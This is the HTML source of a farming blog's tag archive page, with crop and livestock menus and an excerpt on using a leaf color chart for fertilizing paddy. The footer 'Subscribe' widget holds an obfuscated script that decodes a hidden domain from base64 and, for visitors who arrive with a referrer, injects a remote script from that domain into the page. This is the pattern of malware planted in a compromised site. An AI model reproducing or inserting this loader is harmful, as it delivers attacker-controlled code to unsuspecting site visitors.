                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>Leaf Color Chart</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4591" class="post-4591 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture category-all tag-agriculture tag-basal-dose tag-fertilizers tag-lcc tag-leaf-color-chart tag-nitrogen-fertilizers tag-punjab-university-of-agriculture tag-university tag-urea">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/12-color-chart-canopy_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/12-color-chart-canopy_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/12-color-chart-canopy_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/12-color-chart-canopy_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/4591/" rel="bookmark">
			Do you know how to use the “Leaf Color Char...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/Harvinder-Srann-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/harvinder/" title="View all posts by Harvinder Sran" rel="author">Harvinder Sran</a></span></span><span class="meta-date">
		<time class="entry-date published updated">25 Feb-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">For the proper use of fertilizers in the paddy field, Punjab University of Agriculture is explaining how to use the �...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/4591/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/4591/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Do you know how to use the “Leaf Color Chart”&url=https://blog.apnikheti.com/4591/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

